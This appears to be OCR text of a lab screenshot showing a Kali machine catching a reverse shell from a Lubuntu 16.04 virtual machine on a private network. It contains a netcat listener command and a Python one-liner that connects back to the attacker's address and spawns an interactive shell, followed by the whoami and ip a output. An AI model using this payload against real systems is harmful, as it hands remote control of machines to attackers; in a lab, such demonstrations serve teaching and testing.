 File Actions Edit View Help
kali@kali:~
nc -lvp 4444
kali@kali ~ nc -lvp 4444
listening on [any] 4444 ...
10.9.1.19: inverse host lookup failed: Unknown host
connect to [10.9.1.6] from (UNKNOWN) [10.9.1.19] 52312
$ whoami
user
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc
link/ether 08:00:27:31:db:f5 brd ff:ff:ff:ff:ff:ff
inet 10.9.1.19/24 brd 10.9.1.255 scope global dynamic en
valid_lft 512sec preferred_lft 512sec
inet6 fe80::bf7a:4f76:5d7:5aa6/64 scope link
valid_lft forever preferred_lft forever
$
lubuntu-16.04-32bit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
user@lubuntu1604: ~
File Edit Tabs Help
user@lubuntu1604:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen
1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group
default qlen 1000
link/ether 08:00:27:31:db:f5 brd ff:ff:ff:ff:ff:ff
inet 10.9.1.19/24 brd 10.9.1.255 scope global dynamic enp0s3
valid_lft 524sec preferred_lft 524sec
inet6 fe80::bf7a:4f76:5d7:5aa6/64 scope link
valid_lft forever preferred_lft forever
user@lubuntu1604:~$ python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_I
NET,socket.SOCK_STREAM);s.connect(("10.9.1.6",4444));os.dup2(s.fileno(),0); os.dup2(s.
fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
sf
user@lubuntu...